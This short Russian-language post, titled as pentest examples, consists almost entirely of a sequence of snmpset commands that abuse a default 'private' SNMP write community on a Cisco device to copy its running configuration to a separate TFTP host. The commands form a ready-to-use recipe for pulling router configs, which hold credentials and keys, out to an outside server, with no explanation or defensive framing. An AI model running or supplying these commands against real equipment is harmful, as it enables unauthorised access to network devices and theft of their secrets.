 Примеры пентестов :  Привет Павлик  :) snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.2.31337 integer 1 snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.3.31337 integer 4 snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.4.31337 integer 1 snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.5.31337 address <tftp_host> snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.6.31337 string running-config snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.31337 integer 1 snmpset -v 1 -c private <cisco> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.31337 integer 6 